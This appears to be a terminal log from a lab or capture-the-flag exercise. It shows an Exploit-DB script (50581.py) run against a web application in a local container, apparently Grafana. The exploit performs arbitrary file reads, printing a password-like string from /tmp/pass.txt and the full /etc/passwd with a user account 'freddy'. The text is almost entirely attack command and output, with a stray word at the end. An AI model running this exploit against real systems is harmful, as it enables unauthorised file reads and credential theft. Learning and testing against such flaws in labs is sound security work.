 ❯ python3 /usr/share/exploitdb/exploits/multiple/webapps/50581.py -H http://172.17.0.3:3000
Read file > /tmp/pass.txt
t9sH76gpQ82UFeZ3GXZS

Read file > /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:101::/nonexistent:/usr/sbin/nologin
ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
grafana:x:103:105::/usr/share/grafana:/bin/false
freddy:x:1000:1000::/home/freddy:/bin/bash
リアル